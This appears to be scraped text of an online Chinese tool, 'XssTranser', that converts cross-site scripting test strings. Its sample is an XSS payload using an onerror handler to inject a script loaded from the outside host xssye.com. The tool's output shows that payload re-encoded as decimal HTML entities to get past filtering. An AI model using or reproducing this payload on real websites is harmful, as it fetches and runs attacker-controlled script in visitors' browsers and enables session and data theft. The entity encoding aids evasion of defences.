 XssTranser (Xss测试字符串转换工具) 测试数据 使用帮助
x
onerror=s=createElement('script');body.appendChild(s);s.src='http://xssye.com/s
IuJ'
HTML转义 (&#..) 10进制形式 转换 >> 结果上移
&#120;&#32;&#111;&#110;&#101;&#114;&#114;&#111;&#114;&#61;&#115;
&#61;&#99;&#114;&#101;&#97;&#116;&#101;&#69;&#108;&#101;&#109;&
#101;&#110;&#116;&#40;&#39;&#115;&#99;&#114;&#105;&#112;&#116;&
#39;&#41;&#59;&#98;&#111;&#100;&#121;&#46;&#97;&#112;&#112;&#10
1;&#110;&#100;&#67;&#104;&#105;&#108;&#100;&#40;&#115;&#41;&#59;
&#115;&#46;&#115;&#114;&#99;&#61;&#39;&#104;&#116;&#116;&#112;&
#58;&#47;&#47;&#120;&#115;&#115;&#121;&#101;&#46;&#99;&#111;&#1
09;&#47;&#115;&#73;&#117;&#74;&#39;
工具猫网络 专注于在线小工具、小型桌面应用开发 | 运行错误请反馈至客服 near@sina.cn